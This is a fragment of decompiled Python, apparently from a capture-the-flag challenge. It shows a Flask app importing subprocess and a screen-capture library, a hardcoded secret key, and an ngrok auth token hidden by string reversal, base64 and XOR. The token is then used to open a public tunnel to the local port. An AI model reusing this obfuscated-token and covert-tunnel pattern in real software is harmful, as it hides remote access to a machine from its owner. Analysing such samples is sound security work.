 4 from flask import Flask, flash, request, render_template_string, send_file, redirect
5 from wtforms import Form, TextField, validators, StringField, SubmitField
6 import subprocess
7 import pyautogui
8 import io
9 import sys
10 from PIL import Image
11 from pyngrok import ngrok
12 import base64
13 DEBUG = True
14 app = Flask(__name__)
15 app.config['SECRET_KEY'] = '9EQrXQ88pwP7UWaXbkmThhKuDdYxsad1'
16
17 def decrypt(s1, s2):
18     return ''.join((lambda .0: [ chr(ord(c1) ^ ord(c2)) for c1, c2 in .0 ])(zip(s1, s2)))
19
20
21 def deobfuscate():
22     part1 = '2ec7627d{galf'[::-1]
23     part2 = str(base64.b64decode('NjIwM2I1Y2M2OWY0'.encode('ascii')), 'UTF8')
24     part3 = decrypt('\x17*\x07`BC\x14*R@\x14^*', 'uKeVuzwIexplW')
25     key = part1 + part2 + part3
26     return key
27
28
29 def ngrok_tunnel():
30     ngrok.set_auth_token(deobfuscate())
31     http_tunnel = ngrok.connect(5000, 'http', '-log=stdout > NUL')
32